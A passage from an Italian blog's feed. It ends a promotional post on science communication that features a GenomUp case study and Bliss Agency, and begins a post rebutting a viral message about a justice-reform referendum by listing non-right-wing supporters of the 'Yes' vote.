font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EComunicazione Strategica (Brand-Oriented)\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EFocus\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDettagli tecnici e metodologia\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EBeneficio, impatto e visione\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ELinguaggio\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGergo specialistico (Jargon)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ELinguaggio accessibile ed empatico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 27px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EVisual\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EGrafici grezzi e schemi complessi\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 27px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EDesign pulito, infografiche, identità visiva\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 11px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003EObiettivo\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EInformare i pari (Peer-to-Peer)\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 11px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003ECoinvolgere stakeholder e pubblico\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0) transparent transparent; border-style: solid; border-width: 0px 1px 0px 0px; height: 12px; padding: 4px; width: 68px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cb\u003ECanali\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 152px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EPaper, conferenze di settore\u003C\/p\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"border-color: transparent rgb(0, 0, 0); border-style: solid; border-width: 0px 1px; height: 12px; padding: 4px; width: 204px;\" valign=\"middle\"\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EWeb, Social, Digital PR, Video\u003C\/p\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EIl caso GenomUp: quando il design incontra la genetica\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn esempio concreto di come la comunicazione possa elevare il posizionamento di una realtà scientifica è il lavoro svolto per\u0026nbsp;\u003Cb\u003EGenomUp\u003C\/b\u003E, piattaforma innovativa basata sull'intelligenza artificiale per l'analisi clinica del genoma. La sfida era complessa: rendere \"visibile\" e \"umano\" un processo basato su algoritmi invisibili e dati sensibili.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ELa soluzione non risiedeva solo nel copywriting, ma in una ristrutturazione completa della\u0026nbsp;\u003Ci\u003EBrand Identity\u003C\/i\u003E. Il progetto ha previsto un\u0026nbsp;\u003Cb\u003Eredesign del logo\u003C\/b\u003E, concepito per evocare precisione e connessione, e lo sviluppo di un\u0026nbsp;\u003Cb\u003Enuovo sito web\u003C\/b\u003E\u0026nbsp;capace di guidare l'utente – sia esso un medico o un ricercatore – attraverso un'esperienza di navigazione fluida e rassicurante. Questo dimostra come l'estetica, nel mondo scientifico, non sia un vezzo, ma uno strumento di usabilità e chiarezza.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EAffidarsi a professionisti della complessità\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003ETradurre la scienza richiede competenze ibride: rigore analitico e sensibilità creativa. Per questo motivo, le aziende innovative scelgono sempre più spesso di farsi affiancare da partner specializzati. Collaborare con \u003Ca href=\"https:\/\/blissagency.it\/\"\u003E\u003Cspan style=\"color: #386573;\"\u003Eun’agenzia di comunicazione come Bliss Agency\u003C\/span\u003E\u003C\/a\u003E permette di evitare i rischi del \"fai da te\", come l'eccessiva semplificazione o l'incapacità di trasmettere il valore di mercato.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EUn punto di riferimento in questo scenario è\u0026nbsp;\u003Cb\u003EBliss Agency\u003C\/b\u003E, una realtà che si è distinta nel panorama italiano per la capacità di gestire progetti ad alto contenuto di complessità. Classificata tra le migliori agenzie su piattaforme di rating indipendenti come\u0026nbsp;\u003Cb\u003EClutch, DesignRush, Sortlist e GoodFirms\u003C\/b\u003E, Bliss Agency ha dimostrato con casi studio come quello di GenomUp di saper unire il rigore necessario al mondo scientifico con la freschezza del digitale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 13.5px;\"\u003EIn settori dove la gestione del dato è critica, la credibilità del partner si misura anche sulle garanzie di processo. Bliss Agency, infatti, opera secondo standard internazionali certificati, vantando la\u0026nbsp;\u003Cb\u003EISO 9001\u003C\/b\u003E\u0026nbsp;per la qualità dei processi e la\u0026nbsp;\u003Cb\u003EISO 27001\u003C\/b\u003E\u0026nbsp;per la sicurezza delle informazioni. Questo aspetto è cruciale quando si comunica l'innovazione: la forma deve essere eccellente, ma la sostanza e la sicurezza devono essere blindate.\u003C\/p\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 18px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 5px;\"\u003E\u003Cb\u003EConclusioni: comunicare per esistere\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 10.5px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003EIn un mondo rumoroso, l'innovazione silenziosa non ha futuro. La scienza ha bisogno di uscire dai laboratori e incontrare le persone, e per farlo ha bisogno di nuovi linguaggi. Investire nella comunicazione scientifica professionale non serve solo a vendere un prodotto, ma a costruire la cultura necessaria affinché quel prodotto venga capito, accettato e adottato. È il ponte che trasforma un'invenzione in progresso reale.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/7609763031849190954\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/7609763031849190954","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/7609763031849190954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/innovazione-comunicazione-scientifica.html","title":"Quando l’innovazione ha bisogno di essere raccontata: il ruolo della comunicazione scientifica"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaZFID7f2OzXev9cbDGv6_fPsLAs0p3_U996vqm3PFtaYh4dvROzLMSWqR9clJo3sc-Lnte5p2na6XsF-U4YJnwoZ8_84y7nYZHMWoPFy8rD29ftecJkBUYNZ4jHw8C1Ti68ZpLSOcAdsrwtyAKfbe7ttbz3Vro5Elrgsu4ipo9kZUpeYHuCJeLFHCSM\/s72-c\/Gemini_Generated_Image_vowrdmvowrdmvowr-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2282774544915414102"},"published":{"$t":"2026-01-28T10:35:00.006+01:00"},"updated":{"$t":"2026-01-28T10:38:34.895+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"}],"title":{"type":"text","$t":"LA FAKE NEWS SUI PADRI COSTITUENTI E IL REFERENDUM DELLA RIFORMA DELLA GIUSTIZIA"},"content":{"type":"html","$t":"\u003Cp\u003EDa alcuni giorno circola in rete questo messaggio.\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space-collapse: preserve;\"\u003EÈ interessante osservare come slogan e luoghi comuni vengano impiegati per veicolare propaganda e diffondere disinformazione. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s1428\/fake-news-referendum.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"1428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8KJnCTxej9dntoFnLaYP_Gj0t2AUdU0VCxqIodbS_VTXGO9oAZ0cmE_zENUbzLVNcXLS5HwdnJ-eFhzl6uW-BQ13HLitceytSCiI3VE9m3sfb81h27nwPAM_jvdmdJhCgzFX6nsJfa3ZFFh6jplmfEJ4e7EAJf6PPgrpmKssUMgth45vBpialNM5dEOg\/s16000\/fake-news-referendum.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EÈ completamente fals\u003C\/b\u003Eo dire che qualunque riforma lo voglia riportare “come nel ventennio”: oggi nessuno propone di sopprimere il CSM o metterlo sotto il controllo del governo. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESi discute, semmai, di come ridurre il peso delle correnti, rendere più trasparenti le nomine e correggere storture emerse negli ultimi anni. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EEtichettare chi dissente come “pseudo-fascista” \u003C\/b\u003Enon è un argomento: è \u003Cb\u003Epropaganda\u003C\/b\u003E. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EPensarla diversamente non significa essere fascisti. \u003C\/b\u003EÈ proprio questo il punto che andrebbe chiarito, perché ridurre un tema complesso a etichette (“o con noi o fascista”) avvelena il confronto e non aiuta a capire le riforme.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ELa democrazia merita fatti, fonti e lettura dei testi:\u003C\/b\u003E documentati meglio prima di lanciare slogan inutili che non aiutano a capire e scegliere bene.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EE PER FINIRE, ECCO UN ELENCO DI NOMI AUTOREVOLI CHE NON SONO DI DESTRA (ALCUNI SONO ANCHE DI SINISTRA) E CHE VOTERANNO PER IL SI \u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAugusto Barbera \u003C\/b\u003E— Presidente emerito della Corte costituzionale\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: interviene come volto della campagna “La sinistra che vota Sì” e rilascia dichiarazioni pubbliche sul voto.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: l’iniziativa è promossa e presentata come area di sinistra riformista (“La sinistra che vota Sì”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiulio Prosperetti \u003C\/b\u003E— Vicepresidente emerito della Corte costituzionale\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché pro Sì: promotore del comitato “Popolari per il Sì” e dichiarazioni a favore del Sì.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: il comitato nasce con riferimento esplicito alla tradizione popolare \/ ex democristiana e con l’appoggio di area Azione (Bonetti), non come comitato di destra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EAntonio Di Pietro\u003C\/b\u003E — ex magistrato, figura pubblica\/ politica (Italia dei Valori)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: indicato tra i componenti del comitato del Sì (“sì separa”).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: la sua storia politica è pubblicamente collocata fuori dalla destra (IdV\/area centrista-giustizialista).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cb\u003EStefano Ceccanti \u003C\/b\u003E— Costituzionalista; vicepresidente Libertà Eguale; ex parlamentare PD\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i protagonisti dell’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EPerché “non di destra”: esplicitamente descritto come area sinistra riformista \/ provenienza PD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECesare Salvi \u003C\/b\u003E— Giurista; già parlamentare PD\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: provenienza politica dichiarata (già PD).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EMarilisa D’Amico\u003C\/b\u003E — Professoressa ordinaria di Diritto costituzionale (Università di Milano)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra gli intervenuti a “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: inserita in un contesto esplicitamente di sinistra riformista (Libertà Eguale).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003ECarlo Fusaro \u003C\/b\u003E— Professore di Diritto pubblico comparato; presidente comitato scientifico Libertà Eguale\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: introduce\/presiede l’evento “La sinistra che vota Sì”.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: anche qui, collocazione nel perimetro Libertà Eguale \/ sinistra riformista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EVittorio Manes \u003C\/b\u003E— Professore ordinario di Diritto penale (Università di Bologna)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: tra i partecipanti dell’evento \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“La sinistra che vota Sì” e indicato nel fronte del Sì insieme ad altri penalisti\/avvocati.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: figura coinvolta nell’iniziativa “La sinistra che vota Sì”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003EGiorgio Spangher \u003C\/b\u003E— Professore emerito di Diritto processuale penale (Sapienza)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché pro Sì: presidente del Comitato Pannella–Sciascia–Tortora “per il Sì” (separazione carriere\/sorteggio CSM) in eventi pubblici.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPerché “non di destra”: comitato di matrice radicale\/garantista (non automaticamente “di destra”), con iniziative pubbliche trasmesse da Radio Radicale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr 